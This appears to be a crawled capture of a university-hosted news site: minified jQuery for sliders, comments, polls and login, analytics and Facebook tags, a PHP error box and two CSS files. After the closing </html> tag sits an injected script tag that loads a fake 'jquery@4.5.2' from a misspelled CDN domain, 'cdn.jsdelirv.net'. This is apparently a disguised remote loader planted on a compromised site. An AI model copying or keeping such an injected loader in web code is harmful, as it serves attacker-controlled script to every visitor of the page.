    $(document).ready(function(){$("#featured-slider").slick({autoplay:true,autoplaySpeed:4900,slidesToShow:1,slidesToScroll:1,infinite:true,speed:200,rtl:rtl,swipeToSlide:true,cssEase:"linear",lazyLoad:"progressive",prevArrow:$("#featured-slider-nav .prev"),nextArrow:$("#featured-slider-nav .next"),});$("#random-slider").slick({autoplay:true,autoplaySpeed:4900,slidesToShow:1,slidesToScroll:1,infinite:true,speed:200,rtl:rtl,lazyLoad:"progressive",prevArrow:$("#random-slider-nav .prev"),nextArrow:$("#random-slider-nav .next"),});$("#post-detail-slider").slick({autoplay:false,autoplaySpeed:4900,slidesToShow:1,slidesToScroll:1,infinite:false,speed:200,rtl:rtl,adaptiveHeight:true,lazyLoad:"progressive",prevArrow:$("#post-detail-slider-nav .prev"),nextArrow:$("#post-detail-slider-nav .next"),});$(".main-menu .dropdown").hover(function(){$(".li-sub-category").removeClass("active");$(".sub-menu-inner").removeClass("active");$(".sub-menu-right .filter-all").addClass("active")},function(){});$(".main-menu .navbar-nav .dropdown-menu").hover(function(){var b=$(this).attr("data-mega-ul");if(b!=undefined){$(".main-menu .navbar-nav .dropdown").removeClass("active");$(".mega-li-"+b).addClass("active")}},function(){$(".main-menu .navbar-nav .dropdown").removeClass("active")});$(".li-sub-category").hover(function(){var b=$(this).attr("data-category-filter");$(".li-sub-category").removeClass("active");$(this).addClass("active");$(".sub-menu-right .sub-menu-inner").removeClass("active");$(".sub-menu-right .filter-"+b).addClass("active")},function(){});$(".news-ticker ul li").delay(500).fadeIn(100);$(".newsticker").newsTicker({row_height:30,max_rows:1,speed:400,direction:"up",duration:4000,autostart:1,pauseOnHover:0,prevButton:$("#btn_newsticker_prev"),nextButton:$("#btn_newsticker_next")});$(window).scroll(function(){if($(this).scrollTop()>100){$(".scrollup").fadeIn()}else{$(".scrollup").fadeOut()}});$(".scrollup").click(function(){$("html, body").animate({scrollTop:0},700);return false});$("form").submit(function(){$("input[name='"+csfr_token_name+"']").val($.cookie(csfr_cookie_name))});$(document).ready(function(){$('[data-toggle-tool="tooltip"]').tooltip()})});$("#form_validate").validate();$("#search_validate").validate();$(document).on("click",".btn-open-mobile-nav",function(){if($("#navMobile").hasClass("nav-mobile-open")){$("#navMobile").removeClass("nav-mobile-open");$("#overlay_bg").hide()}else{$("#navMobile").addClass("nav-mobile-open");$("#overlay_bg").show()}});$(document).on("click","#overlay_bg",function(){$("#navMobile").removeClass("nav-mobile-open");$("#overlay_bg").hide()});$(".close-menu-click").click(function(){$("#navMobile").removeClass("nav-mobile-open");$("#overlay_bg").hide()});$(window).on("load",function(){$(".show-on-page-load").css("visibility","visible")});$(document).ready(function(){$("iframe").attr("allowfullscreen","")});var custom_scrollbar=$(".custom-scrollbar");if(custom_scrollbar.length){var ps=new PerfectScrollbar(".custom-scrollbar",{wheelPropagation:true,suppressScrollX:true})}var custom_scrollbar=$(".custom-scrollbar-followers");if(custom_scrollbar.length){var ps=new PerfectScrollbar(".custom-scrollbar-followers",{wheelPropagation:true,suppressScrollX:true})}$(".search-icon").click(function(){if($(".search-form").hasClass("open")){$(".search-form").removeClass("open");$(".search-icon i").removeClass("icon-times");$(".search-icon i").addClass("icon-search")}else{$(".search-form").addClass("open");$(".search-icon i").removeClass("icon-search");$(".search-icon i").addClass("icon-times")}});$(document).ready(function(){$("#form-login").submit(function(a){a.preventDefault();var b=$(this);var c=b.serializeArray();c.push({name:csfr_token_name,value:$.cookie(csfr_cookie_name)});$.ajax({url:base_url+"auth_controller/login_post",type:"post",data:c,success:function(e){var d=JSON.parse(e);if(d.result==1){location.reload()}else{if(d.result==0){document.getElementById("result-login").innerHTML=d.error_message}}}})})});function add_reaction(b,c){var a={post_id:b,reaction:c,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({method:"POST",url:base_url+"home_controller/save_reaction",data:a}).done(function(d){document.getElementById("reactions_result").innerHTML=d})}$(document).ready(function(){$("#make_comment_registered").submit(function(b){b.preventDefault();var c=$(this).serializeArray();var a={sys_lang_id:sys_lang_id};var d=true;$(c).each(function(f,e){if($.trim(e.value).length<1){$("#make_comment_registered [name='"+e.name+"']").addClass("is-invalid");d=false}else{$("#make_comment_registered [name='"+e.name+"']").removeClass("is-invalid");a[e.name]=e.value}});a.limit=$("#post_comment_limit").val();a[csfr_token_name]=$.cookie(csfr_cookie_name);if(d==true){$.ajax({type:"POST",url:base_url+"home_controller/add_comment_post",data:a,success:function(f){var e=JSON.parse(f);if(e.type=="message"){document.getElementById("message-comment-result").innerHTML=e.message}else{document.getElementById("comment-result").innerHTML=e.message}$("#make_comment_registered")[0].reset()}})}});$("#make_comment").submit(function(b){b.preventDefault();var c=$(this).serializeArray();var a={sys_lang_id:sys_lang_id};var d=true;$(c).each(function(f,e){if($.trim(e.value).length<1){$("#make_comment [name='"+e.name+"']").addClass("is-invalid");d=false}else{$("#make_comment [name='"+e.name+"']").removeClass("is-invalid");a[e.name]=e.value}});a.limit=$("#post_comment_limit").val();a[csfr_token_name]=$.cookie(csfr_cookie_name);if(is_recaptcha_enabled==true){if(typeof a["g-recaptcha-response"]==="undefined"){$(".g-recaptcha").addClass("is-recaptcha-invalid");d=false}else{$(".g-recaptcha").removeClass("is-recaptcha-invalid")}}if(d==true){$(".g-recaptcha").removeClass("is-recaptcha-invalid");$.ajax({type:"POST",url:base_url+"home_controller/add_comment_post",data:a,success:function(f){var e=JSON.parse(f);if(e.type=="message"){document.getElementById("message-comment-result").innerHTML=e.message}else{document.getElementById("comment-result").innerHTML=e.message}if(is_recaptcha_enabled==true){grecaptcha.reset()}$("#make_comment")[0].reset()}})}})});$(document).on("click",".btn-subcomment-registered",function(){var a=$(this).attr("data-comment-id");var b={sys_lang_id:sys_lang_id};b[csfr_token_name]=$.cookie(csfr_cookie_name);$("#make_subcomment_registered_"+a).ajaxSubmit({beforeSubmit:function(){var d=$("#make_subcomment_registered_"+a).serializeArray();var c=$.trim(d[0].value);if(c.length<1){$(".form-comment-text").addClass("is-invalid");return false}else{$(".form-comment-text").removeClass("is-invalid")}},type:"POST",url:base_url+"home_controller/add_comment_post",data:b,success:function(d){var c=JSON.parse(d);if(c.type=="message"){document.getElementById("message-subcomment-result-"+a).innerHTML=c.message}else{document.getElementById("comment-result").innerHTML=c.message}$(".visible-sub-comment form").empty()}})});$(document).on("click",".btn-subcomment",function(){var a=$(this).attr("data-comment-id");var b={sys_lang_id:sys_lang_id};b[csfr_token_name]=$.cookie(csfr_cookie_name);b.limit=$("#post_comment_limit").val();var c="#make_subcomment_"+a;$(c).ajaxSubmit({beforeSubmit:function(){var d=$("#make_subcomment_"+a).serializeArray();var e=true;$(d).each(function(g,f){if($.trim(f.value).length<1){$(c+" [name='"+f.name+"']").addClass("is-invalid");e=false}else{$(c+" [name='"+f.name+"']").removeClass("is-invalid");b[f.name]=f.value}});if(is_recaptcha_enabled==true){if(typeof b["g-recaptcha-response"]==="undefined"){$(c+" .g-recaptcha").addClass("is-recaptcha-invalid");e=false}else{$(c+" .g-recaptcha").removeClass("is-recaptcha-invalid")}}if(e==false){return false}},type:"POST",url:base_url+"home_controller/add_comment_post",data:b,success:function(e){if(is_recaptcha_enabled==true){grecaptcha.reset()}var d=JSON.parse(e);if(d.type=="message"){document.getElementById("message-subcomment-result-"+a).innerHTML=d.message}else{document.getElementById("comment-result").innerHTML=d.message}$(".visible-sub-comment form").empty()}})});function load_more_comment(c){var b=parseInt($("#post_comment_limit").val());var a={post_id:c,limit:b,sys_lang_id:sys_lang_id};a[csfr_token_name]=$.cookie(csfr_cookie_name);$("#load_comment_spinner").show();$.ajax({type:"POST",url:base_url+"home_controller/load_more_comment",data:a,success:function(d){setTimeout(function(){$("#load_comment_spinner").hide();var e=JSON.parse(d);if(e.result==1){document.getElementById("comment-result").innerHTML=e.html_content}},1000)}})}function delete_comment(a,c,b){swal({text:b,icon:"warning",buttons:[sweetalert_cancel,sweetalert_ok],dangerMode:true,}).then(function(f){if(f){var e=parseInt($("#post_comment_limit").val());var d={id:a,post_id:c,limit:e,sys_lang_id:sys_lang_id};d[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"home_controller/delete_comment_post",data:d,success:function(h){var g=JSON.parse(h);if(g.result==1){document.getElementById("comment-result").innerHTML=g.html_content}}})}})}function show_comment_box(a){if($("#sub_comment_form_"+a).html().length>0){$("#sub_comment_form_"+a).empty()}else{$(".visible-sub-comment").empty();var c=parseInt($("#post_comment_limit").val());var b={comment_id:a,limit:c,sys_lang_id:sys_lang_id};b[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"home_controller/load_subcomment_box",data:b,success:function(d){$("#sub_comment_form_"+a).append(d)}})}}$(document).on("click",".btn-comment-like",function(){if($(this).hasClass("comment-liked")){$(this).removeClass("comment-liked")}else{$(this).addClass("comment-liked")}var a=$(this).attr("data-comment-id");var b={comment_id:a,sys_lang_id:sys_lang_id};b[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"home_controller/like_comment_post",data:b,success:function(d){var c=JSON.parse(d);if(c.result==1){document.getElementById("lbl_comment_like_count_"+a).innerHTML=c.like_count}}})});function view_poll_results(b){$("#poll_"+b+" .question").hide();$("#poll_"+b+" .result").show()}function view_poll_options(b){$("#poll_"+b+" .result").hide();$("#poll_"+b+" .question").show()}$(document).ready(function(){var b;$(".poll-form").submit(function(h){h.preventDefault();if(b){b.abort()}var a=$(this);var g=a.find("input, select, button, textarea");var j=a.serializeArray();j.push({name:csfr_token_name,value:$.cookie(csfr_cookie_name)});var i=$(this).attr("data-form-id");b=$.ajax({url:base_url+"home_controller/add_vote",type:"post",data:j,});b.done(function(c){g.prop("disabled",false);if(c=="required"){$("#poll-required-message-"+i).show();$("#poll-error-message-"+i).hide()}else{if(c=="voted"){$("#poll-required-message-"+i).hide();$("#poll-error-message-"+i).show()}else{document.getElementById("poll-results-"+i).innerHTML=c;$("#poll_"+i+" .result").show();$("#poll_"+i+" .question").hide()}}})})});function add_delete_from_reading_list(b){$(".tooltip").hide();var a={post_id:b,};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"ajax_controller/add_delete_reading_list_post",data:a,success:function(c){location.reload()}})}function load_more_posts(){$(".btn-load-more").prop("disabled",true);$("#load_posts_spinner").show();var c=parseInt($("#load_more_posts_last_id").val());var b=parseInt($("#load_more_posts_lang_id").val());var a={load_more_posts_last_id:c,load_more_posts_lang_id:b};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"home_controller/load_more_posts",data:a,success:function(e){var d=JSON.parse(e);if(d.result==1){setTimeout(function(){$("#last_posts_content").append(d.html_content);$("#load_more_posts_last_id").val(d.last_id);$("#load_posts_spinner").hide();$(".btn-load-more").prop("disabled",false);if(d.hide_button){$(".btn-load-more").hide()}},300)}else{setTimeout(function(){$("#load_more_posts_last_id").val(d.last_id);$("#load_posts_spinner").hide();$(".btn-load-more").hide()},300)}}})}function load_more_comments(f){var e=parseInt($("#vr_comment_limit").val());var d={post_id:f,limit:e,};d[csfr_token_name]=$.cookie(csfr_cookie_name);$("#load_comments_spinner").show();$.ajax({method:"POST",url:base_url+"home_controller/load_more_comments",data:d}).done(function(a){setTimeout(function(){$("#load_comments_spinner").hide();$("#vr_comment_limit").val(e+5);document.getElementById("comment-result").innerHTML=a},500)})}$(document).on("click",".widget-popular-posts .btn-nav-tab",function(){var b=$(this).attr("data-date-type");var c=$(this).attr("data-lang-id");var a={date_type:b,lang_id:c};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"ajax_controller/get_popular_posts",data:a,success:function(e){var d=JSON.parse(e);if(d.result==1){setTimeout(function(){document.getElementById("tab_popular_posts_response").innerHTML=d.html_content},100)}}})});$(document).on("click",".visual-color-box",function(){var a=$(this).attr("data-color");$(".visual-color-box").empty();$(this).html('<i class="icon-check"></i>');$("#input_user_site_color").val(a)});function hide_cookies_warning(){$(".cookies-warning").hide();var a={};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"home_controller/cookies_warning",data:a,success:function(b){}})}$("#print_post").on("click",function(){$(".post-content .title, .post-content .post-meta, .post-content .post-image, .post-content .post-text").printThis({importCSS:true,})});$(document).ajaxStop(function(){function d(a){$("#poll_"+a+" .question").hide();$("#poll_"+a+" .result").show()}function c(a){$("#poll_"+a+" .result").hide();$("#poll_"+a+" .question").show()}});$(document).ready(function(){$(".validate_terms").submit(function(a){if(!$(".checkbox_terms_conditions").is(":checked")){a.preventDefault();$(".custom-checkbox .checkbox-icon").addClass("is-invalid")}else{$(".custom-checkbox .checkbox-icon").removeClass("is-invalid")}})});$(document).ready(function(){$(".gallery-post-buttons a").css("opacity","1")});$(document).ready(function(b){b(".image-popup-single").magnificPopup({type:"image",titleSrc:function(a){return a.el.attr("title")+"<small></small>"},image:{verticalFit:true,},gallery:{enabled:false,navigateByImgClick:true,preload:[0,1]},removalDelay:100,fixedContentPos:true,})});$(document).on("click","#btn_subscribe_footer",function(){var a=$("#newsletter_email_footer").val();$("#newsletter_email_modal").val(a);$("#modal_newsletter").modal("show")});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DFX2T4MWV1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DFX2T4MWV1');
</script><script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v6.0&appId=1109149142618401&autoLogAppEvents=1"></script></body>
</html><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>



<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

    <h4>A PHP Error was encountered</h4>

    <p>Severity: Core Warning</p>
    <p>Message: Module 'PDO' already loaded</p>
    <p>Filename: Unknown</p>
    <p>Line Number: 0</p>

    
        <p>Backtrace:</p>
        
            
        
            
        
            
        
            
        
    
</div>


--- FILE ---
content_type: text/css
request_url: https://mpc.imu.edu.kg/assets/vendor/font-icons/css/font-icon.min.css
body_size: 3931
content:
@font-face{font-family:'font-icon';src:url('../font/font-icon.eot?65810011');src:url('../font/font-icon.eot?65810011#iefix') format('embedded-opentype'),url('../font/font-icon.woff2?65810011') format('woff2'),url('../font/font-icon.woff?65810011') format('woff'),url('../font/font-icon.ttf?65810011') format('truetype'),url('../font/font-icon.svg?65810011#font-icon') format('svg');font-weight:normal;font-style:normal;font-display:block}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"font-icon";font-style:normal;font-weight:normal;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-angle-down:before{content:'\e800'}.icon-angle-left:before{content:'\e801'}.icon-angle-right:before{content:'\e802'}.icon-angle-up:before{content:'\e803'}.icon-arrow-down:before{content:'\e804'}.icon-arrow-left:before{content:'\e805'}.icon-arrow-right:before{content:'\e806'}.icon-arrow-slider-left:before{content:'\e807'}.icon-arrow-slider-right:before{content:'\e808'}.icon-arrow-up:before{content:'\e809'}.icon-article:before{content:'\e80a'}.icon-chart:before{content:'\e80b'}.icon-check-circle:before{content:'\e80c'}.icon-check:before{content:'\e80d'}.icon-circle-outline:before{content:'\e80e'}.icon-circle:before{content:'\e80f'}.icon-clock:before{content:'\e810'}.icon-close-circle:before{content:'\e811'}.icon-close:before{content:'\e812'}.icon-coin-bag:before{content:'\e813'}.icon-comment:before{content:'\e814'}.icon-copy:before{content:'\e815'}.icon-cross:before{content:'\e816'}.icon-dashboard:before{content:'\e817'}.icon-dislike:before{content:'\e818'}.icon-download:before{content:'\e819'}.icon-edit:before{content:'\e81a'}.icon-ellipsis-h:before{content:'\e81b'}.icon-envelope:before{content:'\e81c'}.icon-exclamation-circle:before{content:'\e81d'}.icon-eye:before{content:'\e81e'}.icon-facebook:before{content:'\e81f'}.icon-file:before{content:'\e820'}.icon-folder:before{content:'\e821'}.icon-gallery:before{content:'\e822'}.icon-google:before{content:'\e823'}.icon-heart-o:before{content:'\e824'}.icon-heart:before{content:'\e825'}.icon-images:before{content:'\e826'}.icon-inbox:before{content:'\e827'}.icon-instagram:before{content:'\e828'}.icon-language:before{content:'\e829'}.icon-like:before{content:'\e82a'}.icon-linkedin:before{content:'\e82b'}.icon-list:before{content:'\e82c'}.icon-login:before{content:'\e82d'}.icon-logout-thin:before{content:'\e82e'}.icon-logout:before{content:'\e82f'}.icon-long-arrow-left:before{content:'\e830'}.icon-long-arrow-right:before{content:'\e831'}.icon-mail:before{content:'\e832'}.icon-map-marker:before{content:'\e833'}.icon-menu:before{content:'\e834'}.icon-music-circle:before{content:'\e835'}.icon-music:before{content:'\e836'}.icon-personality-quiz:before{content:'\e837'}.icon-phone:before{content:'\e838'}.icon-pinterest:before{content:'\e839'}.icon-play-circle:before{content:'\e83a'}.icon-plus:before{content:'\e83b'}.icon-print:before{content:'\e83c'}.icon-refresh:before{content:'\e83d'}.icon-reply:before{content:'\e83e'}.icon-rss:before{content:'\e83f'}.icon-search:before{content:'\e840'}.icon-send:before{content:'\e841'}.icon-settings:before{content:'\e842'}.icon-star-o:before{content:'\e843'}.icon-star:before{content:'\e844'}.icon-telegram:before{content:'\e845'}.icon-times:before{content:'\e846'}.icon-trash:before{content:'\e847'}.icon-trivia-quiz:before{content:'\e848'}.icon-tumblr:before{content:'\e849'}.icon-twitter:before{content:'\e84a'}.icon-user-line:before{content:'\e84b'}.icon-user-minus:before{content:'\e84c'}.icon-user-plus-o:before{content:'\e84d'}.icon-user-plus:before{content:'\e84e'}.icon-user:before{content:'\e84f'}.icon-video:before{content:'\e850'}.icon-vk:before{content:'\e851'}.icon-whatsapp:before{content:'\e852'}.icon-youtube:before{content:'\e853'}

--- FILE ---
content_type: text/css
request_url: https://mpc.imu.edu.kg/assets/css/colors/default.min.css
body_size: 4631
content:
a:hover{color:#1abc9c}a:focus,a:active{color:#1abc9c}.navbar-toggle{background-color:#1abc9c!important}.navbar-inverse .navbar-toggle{border-color:#1abc9c!important}.navbar-default .navbar-nav>.active>a::after,.navbar-default .navbar-nav>li>a:hover:after{background-color:#1abc9c}.btn-custom{background-color:#1abc9c;border-color:#1abc9c}.btn-custom:hover{background-color:#18aa8d!important;border-color:#18aa8d!important}.btn-custom:focus{background-color:#18aa8d!important;border-color:#18aa8d!important}.btn-custom:active{background-color:#18aa8d!important;border-color:#18aa8d!important}::selection{background:#1abc9c!important;color:#fff}::-moz-selection{background:#1abc9c!important;color:#fff}.navbar-inverse .navbar-nav .active a::after{background-color:#1abc9c}.navbar-inverse .navbar-nav>li>a:hover{color:#1abc9c}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#1abc9c!important;background-color:transparent}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{background-color:transparent;color:#1abc9c}.navbar-inverse .navbar-nav .dropdown-menu>li:hover>a,.navbar-inverse .navbar-nav .dropdown-menu>li:focus>a,.navbar-inverse .navbar-nav .dropdown-menu>li.active>a{color:#1abc9c}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#1abc9c}.form-input:focus{border-color:#1abc9c;outline:0 none}.post-content .post-tags .tag-list li a:hover{border-color:#1abc9c;background-color:#1abc9c}.auth-form-input:focus{border-color:#1abc9c}.form-textarea:focus{border-color:#1abc9c}.profile-buttons ul li a:hover{background-color:#1abc9c;border-color:#1abc9c}.add-post-modal .item-icon i{color:#1abc9c}.custom-checkbox:hover+label:before{border-color:#1abc9c}.custom-checkbox:checked+label:before{background:#1abc9c;border-color:#1abc9c}.poll .result .progress .progress-bar{background-color:#1abc9c}.comments .comments-title{border-bottom:2px solid #1abc9c}.comment-lists li .btn-comment-reply{color:#1abc9c}.comment-lists li .btn-comment-like{color:#1abc9c}.comment-loader-container .loader{border-top:5px solid #1abc9c}.sub-comment-loader-container .loader{border-top:5px solid #1abc9c}.f-random-list li .title a:hover{color:#1abc9c}.leave-reply .form-control:focus{border-color:#1abc9c}.page-contact .form-control:focus{border-color:#1abc9c}.link-forget{color:#1abc9c}.captcha-refresh{color:#1abc9c}.newsletter .newsletter-button{background-color:#1abc9c;border:1px solid #1abc9c}.newsletter .newsletter-button:hover{background-color:#18aa8d;border:1px solid #18aa8d}.nav-footer li a:hover{color:#1abc9c}.video-label{background:#1abc9c}.post-author-meta a:hover{color:#1abc9c!important}.post-next-prev p span{color:#1abc9c}.filters .active::after{background:#1abc9c}.filters .btn:focus:after,.filters .btn:hover:after,.filters .btn:active:after{background:#1abc9c}.pagination .active a{border:1px solid #1abc9c!important;background-color:#1abc9c!important;color:#fff!important}.pagination li a:hover,.pagination li a:focus,.pagination li a:active{background-color:#1abc9c;border:1px solid #1abc9c}.search-form{border-top:3px solid #1abc9c}.search-form button{background-color:#1abc9c!important}.sidebar-widget .tag-list li a:hover{background-color:#1abc9c}.mobile-menu-social li a:hover,.mobile-menu-social li a:focus{color:#1abc9c}.comment-error{border-color:#1abc9c!important}.dropdown-more{border-top:3px solid #1abc9c}.btn-load-more:hover{color:#1abc9c}.spinner>div{background-color:#1abc9c}.cookies-warning a{color:#1abc9c!important}.reactions .col-reaction:hover .btn-reaction{background-color:#1abc9c}.reactions .progress-bar-vertical .progress-bar{background-color:#1abc9c}.reactions .btn-reaction-voted{background-color:#1abc9c}.custom-checkbox input:checked+.checkbox-icon{background-color:#1abc9c;border:1px solid #1abc9c}.post-files .file button{color:#1abc9c}.icon-newsletter{color:#1abc9c}.swal-button--danger{background-color:#1abc9c!important}.post-item-no-image .caption-video-no-image .title a:hover{color:#1abc9c!important}.mobile-language-options li .selected,.mobile-language-options li a:hover{color:#1abc9c;border:1px solid #1abc9c}.nav-payout-accounts>li.active>a,.nav-payout-accounts>li.active>a:focus,.nav-payout-accounts>li.active>a:hover{background-color:#1abc9c!important}.nav-payout-accounts .active>a{background-color:#1abc9c!important}.comment-meta .comment-liked{color:#1abc9c!important}